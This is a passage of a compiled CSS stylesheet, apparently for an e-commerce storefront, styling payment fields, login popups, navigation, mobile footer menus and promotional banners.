.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-title {
  font-size: 26px;
  font-weight: 300;
  min-height: 1em;
  word-wrap: break-word;
  border-bottom: 1px solid #c1c1c1;
  padding-bottom: 10px;
  margin-bottom: 0;
}
.modal-popup .action-close {
  padding: 20px;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
@media only screen and (min-width: 768px) {
  .breadcrumbs > ul.items > li.item {
    font-size: 18px;
  }
  .modal-popup._show .modal-inner-wrap {
    top: 50%;
    margin: 0 auto;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}
@media only screen and (max-width: 767px) {
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    width: auto;
    height: 100%;
    max-height: none;
    overflow-y: auto;
    margin: 0;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #fff;
  }
  .modal-popup._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup .modal-title {
    font-size: 16px;
    font-weight: 700;
  }
}
.payment-method-braintree .hosted-control {
  font-size: 14px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  width: 225px;
  height: 32px;
  line-height: 1.42857143;
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-valid {
  border-color: #006400;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-focused {
  border-color: #006bb4;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) {
  border-color: #e02b27;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-control.hosted-date {
  width: 75px;
  margin-bottom: 7px;
  float: left;
}
.payment-method-braintree .hosted-control.hosted-date:first-child {
  margin-right: 50px;
}
.payment-method-braintree .hosted-control.hosted-date:first-of-type:after {
  content: '/';
  padding-bottom: inherit;
  padding-top: inherit;
  position: absolute;
  top: 5px;
  right: -25px;
  display: inline;
}
.payment-method-braintree .hosted-control.hosted-cid {
  width: 65px;
}
.payment-method-braintree .field-tooltip {
  right: 0;
}
.payment-method-braintree .hosted-error {
  color: #e02b27;
  height: 0;
  font-size: 1.2rem;
  margin-top: 7px;
  opacity: 0;
  clear: both;
}
.field-tooltip._active {
  z-index: 100;
}
.field .control._with-tooltip {
  position: relative;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  display: inline-block;
  padding-right: 20px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  top: 1px;
  right: 0;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action:before {
  content: "\f29c";
  color: #333333;
  font-size: 21px;
  font-weight: normal;
  font-family: FontAwesome;
  text-rendering: auto;
  line-height: inherit;
  text-align: center;
  vertical-align: middle;
  overflow: hidden;
  speak: none;
  padding-left: 1px;
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.field-tooltip .field-tooltip-action > span {
  width: 1px;
  height: 1px;
  clip: rect(0, 0, 0, 0);
  border: 0;
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
}
.field-tooltip .field-tooltip-content {
  font-size: 14px;
  width: 270px;
  text-transform: none;
  word-wrap: break-word;
  background: #f4f4f4;
  border: 1px solid #999999;
  border-radius: 1px;
  padding: 12px;
  position: absolute;
  top: -9px;
  left: 38px;
  display: none;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #f4f4f4;
  left: -21px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #666666;
}
.field-tooltip .field-tooltip-content:after {
  width: 1px;
  border-right-color: #f4f4f4;
  z-index: 4;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
@media only screen and (max-width: 767px) {
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before,
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #666666;
  }
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
@media only screen and (min-width: 768px) {
  .payment-method-braintree .cvv .field-tooltip {
    left: 75px;
  }
}
.pages {
  text-align: center;
}
.pages > .pages-label {
  display: none;
}
.pages > ul.pages-items > li.item {
  width: 30px;
  height: 30px;
  text-align: center;
  background: #fff;
  border: 1px solid #aaa;
  vertical-align: middle;
  display: inline-block;
}
.pages > ul.pages-items > li.item span.label {
  display: none;
}
.pages > ul.pages-items > li.item.pages-item-next span,
.pages > ul.pages-items > li.item.pages-item-previous span {
  display: none;
}
.pages > ul.pages-items > li.item.pages-item-next > a,
.pages > ul.pages-items > li.item.pages-item-previous > a {
  font-size: 20px;
  line-height: 26px;
}
.pages > ul.pages-items > li.item.pages-item-next > a:after,
.pages > ul.pages-items > li.item.pages-item-previous > a:after {
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.pages > ul.pages-items > li.item.pages-item-previous > a:after {
  content: "\f104";
}
.pages > ul.pages-items > li.item.pages-item-next > a:after {
  content: "\f105";
}
.pages > ul.pages-items > li.item > * {
  color: #000;
  font-size: 16px;
  height: 28px;
  line-height: 30px;
  display: block;
}
.pages > ul.pages-items > li.item.current {
  background: #10396F;
  border-color: #10396f;
}
.pages > ul.pages-items > li.item.current > * {
  color: #fff;
}
@media screen and (min-width: 768px) {
  .pages {
    text-align: right;
    padding: 0 5% 0 0;
  }
  .pages > ul.pages-items > li.item {
    width: 40px;
    height: 40px;
  }
  .pages > ul.pages-items > li.item > * {
    color: #000;
    font-size: 20px;
    height: 38px;
    line-height: 40px;
    display: block;
  }
  .pages > ul.pages-items > li.item.pages-item-next > a,
  .pages > ul.pages-items > li.item.pages-item-previous > a {
    font-size: 26px;
    line-height: 38px;
    padding-left: 1px;
  }
}
#switcher-currency {
  display: none;
}
/**
  顶部
 */
.page-header .panel.wrapper {
  position: relative;
}
.page-header .panel.wrapper .header.links > .authorization-link a {
  width: 100%;
  height: 24px;
  display: block;
}
.page-header .panel.wrapper .logoBox {
  max-width: 410px;
  position: absolute;
}
.page-header .panel.wrapper .logoBox a.logo,
.page-header .panel.wrapper .logoBox a.hint {
  position: absolute;
  left: 0;
}
.page-header .panel.wrapper .logoBox a.logo {
  width: 100%;
  height: 75.27%;
  top: 0;
}
.page-header .panel.wrapper .logoBox a.hint {
  width: 90%;
  height: 21.51%;
  bottom: 0;
  display: none;
}
.page-header .panel.wrapper .logoBox > img {
  width: 100%;
}
.page-header .panel picture img.top-bg {
  max-width: 100%;
  margin: 0 auto;
}
.page-header .panel .nav-toggle {
  display: none;
}
#customer-loading {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 9998;
}
.pageBtnBox {
  position: fixed;
  top: 76%;
  right: 0;
  transform: translateY(-50%);
  z-index: 10000;
}
.pageBtnBox > div {
  width: 40px;
  height: 40px;
  background-size: cover;
  border-radius: 50%;
  box-shadow: 1px 1px 3px 2px rgba(0, 0, 0, 0.2);
}
.pageBtnBox > div:not(:last-child) {
  margin-bottom: 15px;
}
.pageBtnBox .talk {
  background-image: url(../images/icon/talk-online.png);
  position: relative;
}
.pageBtnBox .talk-remind {
  font-size: 14px;
  width: 250px;
  line-height: 1.2;
  background: #FBFBFB;
  border-radius: 6px;
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
  padding: 6px 10px;
  position: absolute;
  display: none;
}
.pageBtnBox .talk-remind .close {
  font-size: 20px;
  width: 20px;
  height: 20px;
  line-height: 22px;
  background: #ddd;
  border-radius: 50%;
  position: absolute;
  top: 4px;
  right: 4px;
  display: none;
  cursor: pointer;
}
.pageBtnBox .talk-remind:hover .close {
  display: block;
}
.pageBtnBox .whatsapp {
  background-image: url(../images/icon/whatsapp.svg);
}
.pageBtnBox .whatsapp a {
  width: 100%;
  height: 100%;
  display: block;
}
.pageBtnBox .cart {
  background-image: url(../images/icon/page-cart1.png);
}
.pageBtnBox .cart:hover {
  background-position: left bottom;
}
.pageBtnBox .cart a {
  width: 100%;
  height: 100%;
  display: block;
}
.pageBtnBox .toTop {
  background-image: url(../images/icon/to-top.png);
  display: none;
}
.cms-index-index .pageBtnBox .toTop {
  display: block;
}
#customer-box {
  max-height: 90vh;
  text-align: center;
  background-color: #fff;
  position: fixed;
  overflow-y: auto;
  z-index: 9999;
  display: none;
}
#customer-box .top-box {
  position: absolute;
  top: 10px;
  right: 10px;
}
#customer-box .top-box .close {
  font-size: 26px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  display: block;
}
#customer-box .block-title {
  text-transform: uppercase;
  text-align: center;
  font-size: 20px;
}
#customer-box .block-content {
  margin-top: 20px;
}
#customer-box .block-content fieldset input {
  background: #ddd;
}
#customer-box .block-content fieldset .field:not(.no-label) {
  color: #000;
  border: 1px solid #10396F;
  border-radius: 3px;
  margin-bottom: 13px;
  position: relative;
}
#customer-box .block-content fieldset .field:not(.no-label) .label {
  font-size: 15px;
  line-height: 40px;
  width: 100%;
  display: block;
  text-align: left;
  padding: 0 2%;
}
#customer-box .block-content fieldset .field:not(.no-label) .label.required > span:after {
  font-size: 30px;
  height: 25px;
  vertical-align: text-bottom;
  margin-left: 2px;
}
#customer-box .block-content fieldset .field:not(.no-label):not(.captcha) .control {
  height: 0;
  overflow: hidden;
}
#customer-box .block-content fieldset .field:not(.no-label) .control .input-text {
  width: 100%;
  height: 0;
  border: 0;
  padding: 0 2%;
}
#customer-box .block-content fieldset .field:not(.no-label) .control div.mage-error {
  font-size: 12px;
  line-height: 16px;
  position: absolute;
  top: 0;
  right: 2%;
  z-index: -1;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha input {
  display: block;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha-image {
  padding: 0 2%;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha-image img {
  display: inline-block;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha-image .captcha-reload {
  color: #fff;
  vertical-align: super;
  background: #10396f;
  border: 0;
  border-radius: 3px;
  padding: 5px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .label {
  font-size: 14px;
  line-height: 16px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) {
  height: 24px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input {
  height: 24px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .control.captcha input {
  height: 24px;
}
#customer-box .block-content .actions-toolbar .secondary .remind {
  font-size: 16px;
  border-bottom: 1px solid currentColor;
}
#customer-box .block-content .actions-toolbar .primary {
  margin-top: 10px;
}
#customer-box .block-content .actions-toolbar .primary .login,
#customer-box .block-content .actions-toolbar .primary .register {
  width: 100%;
  padding: 10px;
  text-transform: uppercase;
  font-size: 20px;
  background-color: #000;
}
#customer-box .block-content .create-account-link,
#customer-box .block-content .login-account-link {
  color: #10396f;
  margin-top: 20px;
}
#customer-box .block-content .create-account-link .join-us,
#customer-box .block-content .login-account-link .join-us,
#customer-box .block-content .create-account-link .if-have-an-account,
#customer-box .block-content .login-account-link .if-have-an-account {
  font-size: 15px;
}
#customer-box .block-content .create-account-link .show-register-form,
#customer-box .block-content .login-account-link .show-register-form,
#customer-box .block-content .create-account-link .show-login-form,
#customer-box .block-content .login-account-link .show-login-form {
  color: #10396F;
  font-size: 25px;
  text-transform: uppercase;
  border-bottom: 1px solid currentColor;
}
#customer-box .block-content .newsletter {
  text-align: left;
  padding: 10px 0 0 6px;
  position: relative;
}
#customer-box .block-content .newsletter label {
  color: #10396f;
  font-size: 16px;
  line-height: 20px;
}
#customer-box .block-content .newsletter input#is_subscribed {
  width: 20px;
  height: 20px;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  margin-right: 2px;
  position: relative;
  vertical-align: top;
  display: none;
}
#customer-box .block-content .newsletter input#is_subscribed + span {
  width: 20px;
  height: 20px;
  border: 1px solid #10396F;
  border-radius: 50%;
  vertical-align: middle;
  display: inline-block;
}
#customer-box .block-content .newsletter input#is_subscribed:checked + span {
  width: 20px;
  height: 20px;
  background-image: url(../images/icon/right1.png);
  background-size: cover;
  border: 0;
}
#customer-box .register-container .block-content fieldset .field.password,
#customer-box .register-container .block-content fieldset .field.confirmation {
  border: 0;
  margin-bottom: 0;
}
#customer-box .register-container .block-content fieldset .field.password label,
#customer-box .register-container .block-content fieldset .field.confirmation label {
  height: 42px;
  border: 1px solid #10396f;
}
#customer-box .register-container .block-content fieldset .field.password .control,
#customer-box .register-container .block-content fieldset .field.confirmation .control {
  height: auto;
  overflow: unset;
  padding-top: 13px;
  position: relative;
}
#customer-box .register-container .block-content fieldset .field.password .control .input-text,
#customer-box .register-container .block-content fieldset .field.confirmation .control .input-text {
  position: absolute;
  left: 1px;
  bottom: calc(100% + 1px);
  width: calc(100% - 2px);
}
#customer-box .register-container .block-content fieldset .field.password .control div.mage-error,
#customer-box .register-container .block-content fieldset .field.confirmation .control div.mage-error {
  text-align: left;
  background: #FFF1F1;
  border: 1px solid #E50112;
  padding: 10px 5%;
  margin-bottom: 13px;
  position: relative;
  left: 0;
  z-index: unset;
}
#customer-box .register-container .block-content fieldset .field.password .control div.mage-error:before,
#customer-box .register-container .block-content fieldset .field.confirmation .control div.mage-error:before {
  content: "";
  width: 10px;
  height: 10px;
  background: #FFF1F1;
  border-width: 1px;
  border-style: solid;
  border-color: #E50112 #FFF1F1 #FFF1F1 #E50112;
  position: absolute;
  top: -5px;
  left: 8%;
  transform: rotate(45deg);
  z-index: 1;
}
#customer-box .register-container .block-content fieldset .field.password.active label span,
#customer-box .register-container .block-content fieldset .field.confirmation.active label span {
  font-size: 12px;
  line-height: 16px;
  display: block;
}
#customer-box .register-container {
  display: none;
}
@media screen and (max-width: 767px) {
  #customer-box {
    width: 90%;
    max-width: 400px;
    padding: 30px 5% 36px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  #customer-box .login-container .actions-toolbar {
    padding-top: 6px;
  }
}
@media screen and (max-width: 1199px) {
  .header.links > *:not(.search-content) {
    display: none;
  }
  .header.links > .search-content {
    height: 100%;
    width: 100%;
    position: fixed;
    top: 0;
    left: 100%;
    background: #f1f1f1;
    transition: all .5s;
    z-index: 999;
  }
  .header.links > .search-content.active {
    left: 0;
    z-index: 99999;
  }
  .header.links > .search-content label,
  .header.links > .search-content .actions {
    display: none;
  }
  .header.links > .search-content .control {
    position: relative;
  }
  .header.links > .search-content .control .nested {
    display: none;
  }
  .header.links > .search-content .control:before {
    content: "";
    width: 100%;
    height: 50px;
    background: #000;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    z-index: -1;
  }
  .header.links > .search-content .control .close {
    color: #fff;
    font-size: 24px;
    width: 30px;
    height: 47px;
    line-height: 49px;
    text-align: center;
    position: absolute;
    top: 1px;
    right: 0;
  }
  .header.links > .search-content .control #search {
    width: calc(100% - 40px);
    height: 30px;
    border: 0;
    border-radius: 15px;
    padding: 0 10px 0 15px;
    margin: 10px 40px 10px 10px;
  }
  .header.links > .search-content #search_autocomplete {
    width: 100% !important;
  }
  .header.links > .search-content #search_autocomplete li {
    color: #333;
    font-size: 14px;
    line-height: 36px;
    text-align: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    background: #F1F0F3;
    border-bottom: 1px solid #ddd;
    padding: 0 6px;
    cursor: pointer;
  }
  .header.links > .search-content #search_autocomplete li:not(.title) {
    padding: 0 6%;
  }
  .headerBox {
    position: relative;
  }
  .headerBox > .navBtn {
    font-size: 18px;
    line-height: 1;
    position: absolute;
    top: 50%;
    left: 6px;
    transform: translateY(-50%);
  }
  .headerBox > .headerList {
    background: #DEDEDE;
    border-bottom: 1px solid #ccc;
    padding: 0 25px;
  }
  .headerBox > .headerList > .account {
    margin-left: 8px;
    display: none;
  }
  .headerBox > .headerList i {
    margin-right: 3px;
  }
  .headerBox > .headerList i.accountI {
    margin-right: 5px;
  }
  .headerBox a,
  .headerBox .searchBtn {
    color: #000;
    font-size: 14px;
    height: 30px;
    line-height: 32px;
  }
  .headerBox a:not(:last-child) {
    margin-right: 8px;
  }
  .header-nav,
  .navBg {
    height: 100%;
    position: fixed;
    top: 0;
    transition: all .5s;
  }
  .header-nav {
    width: 85%;
    background: #f8f8f8;
    padding: 20px 0 40px;
    left: -85%;
    overflow: hidden;
    z-index: 3;
  }
  .header-nav.active {
    left: 0;
  }
  .header-nav .nav-primary .liItem {
    position: relative;
    left: 0;
    transition: all .5s;
  }
  .header-nav .nav-primary .liItem > a.aItem {
    line-height: 40px;
    border-bottom: 1px solid #ccc;
    padding: 0 50px 0 7%;
    position: relative;
    display: block;
  }
  .header-nav .nav-primary .liItem > i {
    color: #aaa;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-left: 1px solid #eee;
    position: absolute;
    right: 0;
    top: 0;
    display: block;
  }
  .header-nav .nav-primary .liItem .list-content {
    display: none;
  }
  .header-nav .nav-primary > .contentBox {
    width: 100%;
    height: 100%;
    background: #fff;
    padding: 20px 0;
    position: absolute;
    top: 0;
    right: -100%;
    transition: all .5s;
    overflow-y: scroll;
    z-index: 1;
  }
  .header-nav .nav-primary > .contentBox.active {
    z-index: 2;
  }
  .header-nav .nav-primary > .contentBox > .boxTitle {
    color: #aaa;
    font-size: 14px;
    line-height: 40px;
    padding-left: 40px;
    margin-bottom: 10px;
    position: relative;
  }
  .header-nav .nav-primary > .contentBox > .boxTitle i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
  }
  .header-nav .nav-primary > .contentBox > .category-title {
    font-weight: bold;
    line-height: 30px;
  }
  .header-nav .nav-primary > .contentBox > .category-title > a {
    line-height: 36px;
    padding: 0 50px 0 7%;
    display: block;
  }
  .header-nav .nav-primary > .contentBox > .itemBox {
    line-height: 26px;
  }
  .header-nav .nav-primary > .contentBox > .itemBox > a {
    line-height: 36px;
    padding: 0 50px 0 10%;
    display: block;
  }
  .header-nav .nav-primary.show .liItem {
    left: -100%;
  }
  .header-nav .nav-primary.show .contentBox {
    right: 0;
  }
  .navBg {
    width: 100%;
    background: rgba(0, 0, 0, 0.3);
    left: -100%;
    z-index: 2;
  }
  .navBg.active {
    left: 0;
  }
  .navBg > .close {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #000;
    position: absolute;
    top: 51%;
    right: 1.5%;
  }
  .navBg > .close::before {
    content: "";
    width: 15px;
    height: 15px;
    background: none;
    border-width: 3px;
    border-color: #fff;
    border-style: solid;
    border-right: none;
    border-bottom: none;
    position: absolute;
    top: 50%;
    left: 53%;
    -webkit-transition: border-color 0.15s linear;
    transition: border-color 0.15s linear;
    -webkit-transform: translate(-50%, -50%) rotateZ(-45deg);
    transform: translate(-50%, -50%) rotateZ(-45deg);
  }
  .pageBtnBox .talk-remind {
    right: 30px;
    bottom: 96%;
  }
  .pageBtnBox .talk-remind .close {
    display: block;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .headerBox > .headerList {
    padding: 6px 25px 5px;
  }
}
@media screen and (max-width: 767px) {
  .customer-account-create #footerMenu .item.account {
    display: none;
  }
  .page-header .panel.wrapper .header > .nav-toggle {
    display: none;
  }
  .page-header .panel.wrapper .logoBox {
    width: 73%;
    left: 2%;
    top: 52%;
    transform: translateY(-50%);
  }
  #footerMenu {
    width: 100%;
    min-height: 50px;
    background-image: url(../images/icon/menu_bg.jpg);
    background-size: auto 100%;
    background-repeat: repeat-x;
    padding: 10px 0 4px;
    position: fixed;
    left: 0;
    bottom: 0;
    z-index: 10001;
  }
  #footerMenu .item {
    width: calc((100% / 5) - 10px);
  }
  #footerMenu img {
    width: 36px;
    margin: auto;
  }
  #footerMenu .text {
    color: #fff;
    font-size: 12px;
    line-height: 1;
    margin-top: 6px;
  }
  #footerMenu .contactBox,
  #footerMenu .accountBox {
    width: 100%;
    height: 0;
    background: #f1eded;
    position: absolute;
    bottom: 100%;
    transition: all .5s;
    overflow: hidden;
  }
  #footerMenu .contactBox.active,
  #footerMenu .accountBox.active {
    z-index: 1;
  }
  #footerMenu .contactBox .quit,
  #footerMenu .accountBox .quit {
    font-size: 26px;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    position: absolute;
  }
  #footerMenu .contactBox .title,
  #footerMenu .accountBox .nickname {
    color: #000;
    font-size: 20px;
    line-height: 40px;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ddd;
    padding: 0 10px;
  }
  #footerMenu .accountBox.isLogin.active {
    height: 176px;
  }
  #footerMenu .accountBox.notLogin.active {
    height: 36px;
  }
  #footerMenu .accountBox .quit {
    top: 2px;
    right: 3px;
  }
  #footerMenu .accountBox a {
    line-height: 26px;
    display: block;
  }
  #footerMenu .accountBox a:not(:last-child) {
    border-bottom: 1px dotted #ccc;
  }
  #footerMenu .contactBox .quit {
    top: 12px;
    right: 6px;
  }
  #footerMenu .contactBox.active {
    height: 296px;
  }
  #footerMenu .contactBox .title {
    font-size: 18px;
    line-height: 1.3;
    padding: 10px 10px 6px;
  }
  #footerMenu .contactBox .boxItem {
    color: #000;
    line-height: 26px;
    border-bottom: 1px dotted #ccc;
    padding: 3px 0 2px;
    position: relative;
  }
  #footerMenu .contactBox .boxItem > span {
    width: 80px;
    margin-right: 10px;
  }
  #footerMenu .contactBox .boxItem > div {
    width: 160px;
    text-align: left;
    display: inline-block;
  }
  #footerMenu .contactBox .boxItem input {
    color: #333;
    font-size: 15px;
    width: 136px;
    background: #f1f1f1;
    border: 0;
    padding: 0;
  }
  #footerMenu .contactBox .copy {
    color: green;
    font-size: 13px;
    position: absolute;
    right: 8%;
  }
  #footerMenu .copyHint {
    color: orange;
    font-size: 18px;
    width: 100%;
    line-height: 40px;
    background: #f1f1f1;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 11;
    display: none;
  }
  #back-top {
    display: none;
  }
  .pageBtnBox .cart,
  .pageBtnBox .toTop {
    display: none;
  }
  .headerBox > .headerList {
    padding: 3px 25px;
  }
}
@media screen and (min-width: 428px) and (max-width: 496px) {
  #footerMenu .item.toTop .text,
  #footerMenu .item.searchItem .text,
  #footerMenu .item.cart .text,
  #footerMenu .item.account .text {
    line-height: 2;
  }
}
@media screen and (min-width: 361px) and (max-width: 427px) {
  #footerMenu .item.toTop .text,
  #footerMenu .item.searchItem .text,
  #footerMenu .item.account .text {
    line-height: 2;
  }
}
@media screen and (min-width: 320px) and (max-width: 360px) {
  #footerMenu .item.toTop .text,
  #footerMenu .item.searchItem .text {
    line-height: 2;
  }
}
@media screen and (min-width: 768px) {
  #footerMenu {
    display: none;
  }
  .page-wrapper {
    padding-bottom: 0;
  }
}
@media screen and (min-width: 510px) and (max-width: 767px) {
  .page-wrapper {
    padding-bottom: 94px;
  }
}
@media screen and (max-width: 509px) {
  .page-wrapper {
    padding-bottom: 66px;
  }
}
@media screen and (min-width: 800px) and (max-width: 1199px) {
  .headerBox .navBtn i {
    font-size: 30px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 25px;
  }
}
@media screen and (min-width: 680px) and (max-width: 799px) {
  .headerBox .navBtn i {
    font-size: 30px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 24px;
  }
}
@media screen and (min-width: 560px) and (max-width: 679px) {
  .headerBox .navBtn i {
    font-size: 30px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 22px;
  }
}
@media screen and (min-width: 480px) and (max-width: 559px) {
  .headerBox .navBtn i {
    font-size: 24px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 20px;
  }
}
@media screen and (min-width: 420px) and (max-width: 479px) {
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 18px;
  }
}
.zsiq_floatmain {
  display: none !important;
}
.zls-sptwndw {
  display: none !important;
}
.zls-sptwndw.active {
  display: block !important;
}
/**
  mobile and pad style
 */
.page-footer {
  background-color: #f4f3f3;
  color: #3d3d3d;
}
.page-footer .back-to-up {
  background-color: #10396f;
  color: #fff;
  text-align: center;
  line-height: 50px;
  padding: 15px 0px;
}
.page-footer .back-to-up i {
  padding: 5px;
  font-size: 15px;
  border: 3px solid #fff;
  border-radius: 30px;
}
.page-footer .back-to-up a {
  color: #fff;
  border-bottom: 1px solid;
  margin-left: 10px;
  font-size: 15px;
}
.page-footer .footer.content {
  width: 100%;
  clear: both;
  padding-top: 50px;
  margin: 0 auto;
}
.page-footer .footer.content .newsletter {
  margin: 0 auto;
}
.page-footer .footer.content .newsletter .title {
  display: none;
}
.page-footer .footer.content .newsletter .title,
.page-footer .footer.content .newsletter .m-title {
  text-align: center;
  line-height: 30px;
  font-weight: bold;
  font-size: 17px;
  color: #3d3d3d;
  text-transform: uppercase;
  padding: 0;
  margin: 0 8px 0 0;
}
.page-footer .footer.content .newsletter .content {
  position: relative;
}
.page-footer .footer.content .newsletter .content .input-box {
  padding: 10px 10px;
}
.page-footer .footer.content .newsletter .content .input-box #newsletter {
  width: 100%;
  height: 50px;
  border: 0;
  padding-left: 15px;
  color: #636363;
}
.page-footer .footer.content .newsletter .content .input-box .mage-error {
  color: red;
  line-height: 30px;
  padding-left: 15px;
}
.page-footer .footer.content .newsletter .actions {
  position: absolute;
  right: 10px;
  top: 10px;
}
.page-footer .footer.content .newsletter .actions button {
  width: 70px;
  height: 50px;
  background: #000;
  border: none;
  cursor: pointer;
  color: #fff;
}
.page-footer .footer.content .newsletter .actions button i {
  display: none;
}
.page-footer .footer.content .newsletter .actions button span {
  display: block;
  font-size: 12px;
  font-weight: bold;
}
.page-footer .footer.content .footer-links .item.active .title {
  line-height: 40px;
  background: #111;
}
.page-footer .footer.content .footer-links .item .title,
.page-footer .footer.content .footer-links .item .link {
  padding: 0 5%;
}
.page-footer .footer.content .footer-links .item .title,
.page-footer .footer.content .footer-links .item a {
  color: #fff;
}
.page-footer .footer.content .footer-links .item .title {
  font-size: 16px;
  text-transform: uppercase;
  line-height: 40px;
  background: #424242;
  border: 0;
  position: relative;
}
.page-footer .footer.content .footer-links .item .title i {
  position: absolute;
  font-size: 20px;
  top: 50%;
  right: 5%;
  transform: translateY(-50%);
}
.page-footer .footer.content .footer-links .item .linkBox {
  display: none;
}
.page-footer .footer.content .footer-links .item .linkBox .link {
  line-height: 30px;
  background: #1B1B1B;
}
.page-footer .footer.content .footer-img {
  display: none;
}
.page-footer .footer .footer-upper-link-sec,
.page-footer .footer .find-us {
  display: none;
}
.copyright span {
  font-size: 13px;
  width: 100%;
  line-height: 30px;
  text-align: center;
  background: #f4f3f3;
  padding: 10px 0 20px;
  display: block;
}
@media screen and (min-width: 600px) {
  .page-footer .back-to-up a {
    font-size: 25px;
  }
  .page-footer .back-to-up i {
    font-size: 30px;
  }
}
@media screen and (max-width: 1199px) {
  .page-footer .footer.content .newsletter {
    margin-bottom: 20px;
  }
  .page-footer .newsletter-after {
    display: block;
  }
  .page-footer .newsletter-after img {
    max-width: 90%;
    margin: 0 auto 20px;
  }
}
body.blackfriday.catalog-product-view .blackFriday.shortDes {
  color: #fff !important;
  background: -webkit-linear-gradient(to right, #000000, #505050, #000000);
  background: -o-linear-gradient(to right, #000000, #505050, #000000);
  background: -moz-linear-gradient(to right, #000000, #505050, #000000);
  background: linear-gradient(to right, #000000, #505050, #000000);
  position: relative;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes:before,
body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
  content: "";
  position: absolute;
  display: block;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
  width: 100%;
  background: -webkit-linear-gradient(to right, #483c32, #a79b90, #483c32);
  background: -o-linear-gradient(to right, #483c32, #a79b90, #483c32);
